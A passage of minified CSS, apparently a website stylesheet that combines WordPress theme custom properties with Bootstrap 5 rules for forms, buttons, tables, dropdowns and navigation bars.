-color-link-hover:var(--global--color-primary-hover);--primary-nav--color-text:var(--global--color-primary);--primary-nav--padding:calc(0.66 * var(--global--spacing-unit));--primary-nav--border-color:var(--global--color-primary);--pagination--color-text:var(--global--color-primary);--pagination--color-link-hover:var(--global--color-primary-hover);--pagination--font-family:var(--global--font-secondary);--pagination--font-size:var(--global--font-size-lg);--pagination--font-weight:normal;--pagination--font-weight-strong:600;--footer--color-text:var(--global--color-primary);--footer--color-link:var(--global--color-primary);--footer--color-link-hover:var(--global--color-primary-hover);--footer--font-family:var(--global--font-primary);--footer--font-size:var(--global--font-size-sm);--pullquote--font-family:var(--global--font-primary);--pullquote--font-size:var(--heading--font-size-h3);--pullquote--font-style:normal;--pullquote--letter-spacing:var(--heading--letter-spacing-h4);--pullquote--line-height:var(--global--line-height-heading);--pullquote--border-width:3px;--pullquote--border-color:var(--global--color-primary);--pullquote--color-foreground:var(--global--color-primary);--pullquote--color-background:var(--global--color-background);--quote--font-family:var(--global--font-secondary);--quote--font-size:var(--global--font-size-md);--quote--font-size-large:var(--global--font-size-xl);--quote--font-style:normal;--quote--font-weight:700;--quote--font-weight-strong:bolder;--quote--font-style-large:normal;--quote--font-style-cite:normal;--quote--line-height:var(--global--line-height-body);--quote--line-height-large:1.35;--separator--border-color:var(--global--color-border);--separator--height:1px;--table--stripes-border-color:var(--global--color-light-gray);--table--stripes-background-color:var(--global--color-light-gray);--table--has-background-text-color:var(--global--color-dark-gray);--widget--line-height-list:1.9;--widget--line-height-title:1.4;--widget--font-weight-title:700;--widget--spacing-menu:calc(0.66 * var(--global--spacing-unit));--global--admin-bar--height:0px}@media only screen and (min-width:652px){:root{--global--font-size-xl:2.5rem;--global--font-size-xxl:6rem;--global--font-size-xxxl:9rem;--heading--font-size-h3:2rem;--heading--font-size-h2:3rem}}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}a{background-color:transparent;text-decoration-thickness:1px}code{font-family:monospace;font-size:1em}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}:root{--responsive--spacing-horizontal:calc(2 * var(--global--spacing-horizontal) * 0.6);--responsive--aligndefault-width:calc(100vw - var(--responsive--spacing-horizontal));--responsive--alignwide-width:calc(100vw - var(--responsive--spacing-horizontal));--responsive--alignfull-width:100%;--responsive--alignright-margin:var(--global--spacing-horizontal);--responsive--alignleft-margin:var(--global--spacing-horizontal)}@media only screen and (min-width:482px){:root{--responsive--aligndefault-width:min(calc(100vw - 4 * var(--global--spacing-horizontal)), 610px);--responsive--alignwide-width:calc(100vw - 4 * var(--global--spacing-horizontal));--responsive--alignright-margin:calc(0.5 * (100vw - var(--responsive--aligndefault-width)));--responsive--alignleft-margin:calc(0.5 * (100vw - var(--responsive--aligndefault-width)))}}@media only screen and (min-width:822px){:root{--responsive--aligndefault-width:min(calc(100vw - 8 * var(--global--spacing-horizontal)), 610px);--responsive--alignwide-width:min(calc(100vw - 8 * var(--global--spacing-horizontal)), 1240px)}}body,dl,dt,fieldset,form,h1,h3,h6,html,iframe,li,p,textarea,ul{padding:0;margin:0;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}html{box-sizing:border-box;font-family:var(--global--font-secondary);line-height:var(--global--line-height-body)}*,::after,::before{box-sizing:inherit}body{font-size:var(--global--font-size-base);font-weight:400;color:var(--global--color-primary);text-align:left;background-color:var(--global--color-background)}button{cursor:pointer}input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=time],input[type=url]{border:var(--form--border-width) solid var(--form--border-color);border-radius:var(--form--border-radius);color:var(--form--color-text);line-height:var(--global--line-height-body);padding:var(--form--spacing-unit);margin:0 2px;max-width:100%}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus{color:var(--form--color-text);outline-offset:2px;outline:2px dotted var(--form--border-color)}input[type=email]:disabled,input[type=number]:disabled,input[type=password]:disabled,input[type=search]:disabled,input[type=text]:disabled,input[type=time]:disabled,input[type=url]:disabled{opacity:.7}input[type=search]:focus{outline-offset:-7px}input[type=email],input[type=url]{direction:ltr}select{border:var(--form--border-width) solid var(--form--border-color);color:var(--form--color-text);-moz-appearance:none;-webkit-appearance:none;appearance:none;line-height:var(--global--line-height-body);padding:var(--form--spacing-unit) calc(3 * var(--form--spacing-unit)) var(--form--spacing-unit) var(--form--spacing-unit);background:var(--global--color-white) url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>") no-repeat;background-position:right var(--form--spacing-unit) top 60%}select:focus{outline-offset:2px;outline:2px dotted var(--form--border-color)}textarea{width:100%}label{font-size:var(--form--font-size);font-weight:var(--form--label-weight);margin-bottom:calc(var(--global--spacing-vertical)/ 3)}@supports (-webkit-appearance:none) or (-moz-appearance:none){input[type=checkbox],input[type=radio]{-webkit-appearance:none;-moz-appearance:none;position:relative;width:25px;height:25px;border:var(--form--border-width) solid var(--form--border-color);background:var(--global--color-white)}input[type=checkbox]:disabled,input[type=radio]:disabled{opacity:.7}input[type=checkbox]:focus{outline-offset:2px;outline:2px dotted var(--form--border-color)}input[type=checkbox]:after{content:"";opacity:0;display:block;left:5px;top:2px;position:absolute;width:7px;height:13px;border:3px solid var(--form--color-text);border-top:0;border-left:0;transform:rotate(30deg)}input[type=checkbox]:checked{color:var(--form--color-text)}input[type=checkbox]:checked:after{opacity:1}input[type=radio]{border-radius:50%}input[type=radio]:focus{outline-offset:2px;outline:2px dotted var(--form--border-color)}input[type=radio]:after{content:"";opacity:0;display:block;left:3px;top:3px;position:absolute;width:11px;height:11px;border-radius:50%;background:var(--form--color-text)}input[type=radio]:checked{border:4px solid var(--form--border-color)}input[type=radio]:checked:after{opacity:1}input[type=radio]:checked:focus{outline-offset:4px;outline:2px dotted var(--form--border-color)}}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;padding-left:10px;font-size:var(--global--font-size-xs);vertical-align:top}fieldset{display:grid;border-color:var(--global--color-secondary);padding:var(--global--spacing-horizontal)}fieldset input[type=submit]{max-width:max-content}fieldset input:not([type=submit]){margin-bottom:var(--global--spacing-unit)}fieldset input[type=checkbox],fieldset input[type=radio]{margin-bottom:0}fieldset input[type=checkbox]+label,fieldset input[type=radio]+label{font-size:var(--form--font-size);padding-left:0;margin-bottom:var(--global--spacing-unit)}::-moz-placeholder{opacity:1}img{height:auto;max-width:100%;vertical-align:middle}iframe,object{max-width:100%}a{cursor:pointer;color:var(--wp--style--color--link,var(--global--color-primary));text-underline-offset:3px;text-decoration-skip-ink:all}a:hover{text-decoration-style:dotted;text-decoration-skip-ink:none}button,input[type=reset],input[type=submit]{border:var(--button--border-width) solid transparent;border-radius:var(--button--border-radius);cursor:pointer;font-weight:var(--button--font-weight);font-family:var(--button--font-family);font-size:var(--button--font-size);line-height:var(--button--line-height);padding:var(--button--padding-vertical) var(--button--padding-horizontal);text-decoration:none}button:not(:hover):not(:active):not(.has-text-color),input[type=reset]:not(:hover):not(:active):not(.has-text-color),input[type=submit]:not(:hover):not(:active):not(.has-text-color){color:var(--global--color-background)}button:not(:hover):not(:active):not(.has-background),input[type=reset]:not(:hover):not(:active):not(.has-background),input[type=submit]:not(:hover):not(:active):not(.has-background){background-color:var(--global--color-primary)}button:active,button:hover,input[type=reset]:active,input[type=reset]:hover,input[type=submit]:active,input[type=submit]:hover{background-color:transparent;border-color:currentColor;color:inherit}button:focus,input[type=reset]:focus,input[type=submit]:focus{outline-offset:-6px;outline:currentColor dotted 2px}button:disabled,input[type=reset]:disabled,input[type=submit]:disabled{background-color:var(--global--color-white-50);border-color:var(--global--color-white-50);color:var(--button--color-text-active)}h1,h3,h6{clear:both;font-family:var(--heading--font-family);font-weight:var(--heading--font-weight)}h1 strong,h3 strong,h6 strong{font-weight:var(--heading--font-weight-strong)}h1{font-size:var(--heading--font-size-h1);letter-spacing:var(--heading--letter-spacing-h1);line-height:var(--heading--line-height-h1)}h3{font-size:var(--heading--font-size-h3);letter-spacing:var(--heading--letter-spacing-h3);line-height:var(--heading--line-height-h3)}h6{font-size:var(--heading--font-size-h6);font-weight:var(--heading--font-weight-strong);letter-spacing:var(--heading--letter-spacing-h6);line-height:var(--heading--line-height-h6)}ul{font-family:var(--list--font-family);margin:0;padding-left:calc(2 * var(--global--spacing-horizontal))}ul{list-style-type:disc}ul ul{list-style-type:circle}dt{font-family:var(--definition-term--font-family);font-weight:700}p{line-height:var(--wp--typography--line-height, var(--global--line-height-body))}table{width:100%;min-width:240px;border-collapse:collapse}table th{font-family:var(--heading--font-family)}table td,table th{padding:calc(.5 * var(--global--spacing-unit));border:1px solid}.navigation{color:var(--global--color-primary)}.navigation a{color:var(--global--color-primary);text-decoration:none}.navigation a:hover{color:var(--global--color-primary-hover);text-decoration:underline;text-decoration-style:dotted}.navigation a:focus{color:var(--global--color-secondary)}.navigation a:active{color:var(--global--color-primary)}#content[tabindex="-1"]:focus{outline:0}footer *,header *,main *{max-width:var(--global--spacing-measure)}body,div,footer,header,html,main,nav,section{max-width:none}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, .15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, .75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, .5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, .175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, .15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0, 0, 0, .075);--bs-box-shadow-lg:0 1rem 3rem rgba(0, 0, 0, .175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0, 0, 0, .075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13, 110, 253, .25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}h1,h3,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){h1{font-size:2.5rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ul{padding-left:2rem}dl,ul{margin-top:0;margin-bottom:1rem}strong{font-weight:bolder}sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code{font-family:var(--bs-font-monospace);font-size:1em}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,th,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.container{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col-auto{flex:0 0 auto;width:auto}@media (min-width:768px){.col-md-12{flex:0 0 auto;width:100%}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-body-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-body-color);--bs-table-striped-bg:rgba(0, 0, 0, .05);--bs-table-active-color:var(--bs-body-color);--bs-table-active-bg:rgba(0, 0, 0, .1);--bs-table-hover-color:var(--bs-body-color);--bs-table-hover-bg:rgba(0, 0, 0, .075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg)}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15),0 1px 1px rgba(0, 0, 0, .075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, .15);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 